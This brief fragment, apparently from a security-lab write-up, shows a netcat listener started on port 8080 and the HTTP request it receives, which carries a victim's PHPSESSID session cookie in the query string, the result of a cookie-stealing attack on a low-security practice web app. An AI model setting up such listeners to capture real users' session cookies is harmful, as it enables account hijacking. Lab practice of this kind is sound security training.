 (scyber㉿scyber)-[~]
$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.105] 57196
GET /?PHPSESSID=8dfnurem3pq2q5pld9qlbbt042;%20security=low HTTP/1.1
Host: 192.168.0.105:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.49.140.160/
Priority: u=5, i